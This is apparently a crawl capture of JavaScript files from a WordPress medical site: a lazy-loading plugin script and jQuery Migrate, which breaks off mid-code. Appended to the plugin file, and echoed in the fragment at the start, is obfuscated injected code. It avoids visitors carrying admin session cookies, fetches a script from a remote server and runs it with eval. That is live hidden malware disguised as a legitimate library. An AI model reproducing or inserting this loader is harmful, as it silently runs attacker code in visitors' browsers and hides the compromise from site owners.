W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rabwahmedical.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js
body_size: 5811
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=n&&"IntersectionObserver"in window,a=n&&"classList"in document.createElement("p"),o=n&&window.devicePixelRatio>1,r={elements_selector:"IMG",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!1,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(n){return t({},r,n)},l=function(t,n){var e,i=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:i}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:i})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var i="data-"+n;null!==e?t.setAttribute(i,e):t.removeAttribute(i)},d=function(t){return s(t,"ll-status")},f=function(t,n){return u(t,"ll-status",n)},_=function(t){return f(t,null)},g=function(t){return null===d(t)},v=function(t){return"native"===d(t)},b=function(t,n,e,i){t&&(void 0===i?void 0===e?t(n):t(n,e):t(n,e,i))},p=function(t,n){a?t.classList.add(n):t.className+=(t.className?" ":"")+n},h=function(t,n){a?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},m=function(t){return t.llTempImage},E=function(t,n){if(n){var e=n._observer;e&&e.unobserve(t)}},I=function(t,n){t&&(t.loadingCount+=n)},A=function(t,n){t&&(t.toLoadCount=n)},L=function(t){for(var n,e=[],i=0;n=t.children[i];i+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},w=function(t,n){t.removeAttribute(n)},k=function(t){return!!t.llOriginalAttrs},z=function(t){if(!k(t)){var n={};n.src=t.getAttribute("src"),n.srcset=t.getAttribute("srcset"),n.sizes=t.getAttribute("sizes"),t.llOriginalAttrs=n}},O=function(t){if(k(t)){var n=t.llOriginalAttrs;y(t,"src",n.src),y(t,"srcset",n.srcset),y(t,"sizes",n.sizes)}},C=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},M=function(t){w(t,"src"),w(t,"srcset"),w(t,"sizes")},N=function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&L(e).forEach(n)},x=function(t,n){L(t).forEach(n)},R={IMG:function(t,n){N(t,(function(t){z(t),C(t,n)})),z(t),C(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){x(t,(function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},G=function(t,n){var e=R[t.tagName];e&&e(t,n)},T=function(t,n,e){I(e,1),p(t,n.class_loading),f(t,"loading"),b(n.callback_loading,t,e)},D={IMG:function(t,n){u(t,n.data_src,null),u(t,n.data_srcset,null),u(t,n.data_sizes,null),N(t,(function(t){u(t,n.data_srcset,null),u(t,n.data_sizes,null)}))},IFRAME:function(t,n){u(t,n.data_src,null)},VIDEO:function(t,n){u(t,n.data_src,null),u(t,n.data_poster,null),x(t,(function(t){u(t,n.data_src,null)}))}},F=function(t,n){u(t,n.data_bg_multi,null),u(t,n.data_bg_multi_hidpi,null)},V=function(t,n){var e=D[t.tagName];e?e(t,n):function(t,n){u(t,n.data_bg,null),u(t,n.data_bg_hidpi,null)}(t,n)},j=["IMG","IFRAME","VIDEO"],P=function(t,n){!n||function(t){return t.loadingCount>0}(n)||function(t){return t.toLoadCount>0}(n)||b(t.callback_finish,n)},S=function(t,n,e){t.addEventListener(n,e),t.llEvLisnrs[n]=e},U=function(t,n,e){t.removeEventListener(n,e)},$=function(t){return!!t.llEvLisnrs},q=function(t){if($(t)){var n=t.llEvLisnrs;for(var e in n){var i=n[e];U(t,e,i)}delete t.llEvLisnrs}},H=function(t,n,e){!function(t){delete t.llTempImage}(t),I(e,-1),function(t){t&&(t.toLoadCount-=1)}(e),h(t,n.class_loading),n.unobserve_completed&&E(t,e)},B=function(t,n,e){var i=m(t)||t;$(i)||function(t,n,e){$(t)||(t.llEvLisnrs={});var i="VIDEO"===t.tagName?"loadeddata":"load";S(t,i,n),S(t,"error",e)}(i,(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_loaded),f(n,"loaded"),V(n,e),b(e.callback_loaded,n,i),a||P(e,i)}(0,t,n,e),q(i)}),(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_error),f(n,"error"),b(e.callback_error,n,i),a||P(e,i)}(0,t,n,e),q(i)}))},J=function(t,n,e){!function(t){t.llTempImage=document.createElement("IMG")}(t),B(t,n,e),function(t,n,e){var i=s(t,n.data_bg),a=s(t,n.data_bg_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage='url("'.concat(r,'")'),m(t).setAttribute("src",r),T(t,n,e))}(t,n,e),function(t,n,e){var i=s(t,n.data_bg_multi),a=s(t,n.data_bg_multi_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage=r,function(t,n,e){p(t,n.class_applied),f(t,"applied"),F(t,n),n.unobserve_completed&&E(t,n),b(n.callback_applied,t,e)}(t,n,e))}(t,n,e)},K=function(t,n,e){!function(t){return j.indexOf(t.tagName)>-1}(t)?J(t,n,e):function(t,n,e){B(t,n,e),G(t,n),T(t,n,e)}(t,n,e)},Q=["IMG","IFRAME"],W=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},X=function(t,n,e){t.forEach((function(t){return function(t){return t.isIntersecting||t.intersectionRatio>0}(t)?function(t,n,e,i){b(e.callback_enter,t,n,i),function(t,n,e){n.unobserve_entered&&E(t,e)}(t,e,i),function(t){return!g(t)}(t)||K(t,e,i)}(t.target,t,n,e):function(t,n,e,i){g(t)||(function(t,n,e,i){e.cancel_on_exit&&function(t){return"loading"===d(t)}(t)&&"IMG"===t.tagName&&(q(t),function(t){N(t,(function(t){M(t)})),M(t)}(t),function(t){N(t,(function(t){O(t)})),O(t)}(t),h(t,e.class_loading),I(i,-1),_(t),b(e.callback_cancel,t,n,i))}(t,n,e,i),b(e.callback_exit,t,n,i))}(t.target,t,n,e)}))},Y=function(t){return Array.prototype.slice.call(t)},Z=function(t){return t.container.querySelectorAll(t.elements_selector)},tt=function(t){return function(t){return"error"===d(t)}(t)},nt=function(t,n){return function(t){return Y(t).filter(g)}(t||Z(n))},et=function(t,e){var a=c(t);this._settings=a,this.loadingCount=0,function(t,n){i&&!W(t)&&(n._observer=new IntersectionObserver((function(e){X(e,t,n)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(a,this),function(t,e){n&&window.addEventListener("online",(function(){!function(t,n){var e;(e=Z(t),Y(e).filter(tt)).forEach((function(n){h(n,t.class_error),_(n)})),n.update()}(t,e)}))}(a,this),this.update(e)};return et.prototype={update:function(t){var n,a,o=this._settings,r=nt(t,o);A(this,r.length),!e&&i?W(o)?function(t,n,e){t.forEach((function(t){-1!==Q.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){B(t,n,e),G(t,n),V(t,n),f(t,"native")}(t,n,e))})),A(e,0)}(r,o,this):(a=r,function(t){t.disconnect()}(n=this._observer),function(t,n){n.forEach((function(n){t.observe(n)}))}(n,a)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),Z(this._settings).forEach((function(t){delete t.llOriginalAttrs})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;nt(t,e).forEach((function(t){K(t,e,n)}))}},et.load=function(t,n){var e=c(n);K(t,e)},et.resetStatus=function(t){_(t)},n&&function(t,n){if(n)if(n.length)for(var e,i=0;e=n[i];i+=1)l(t,e);else l(t,n)}(et,window.lazyLoadOptions),et}));;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rabwahmedical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7920
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: 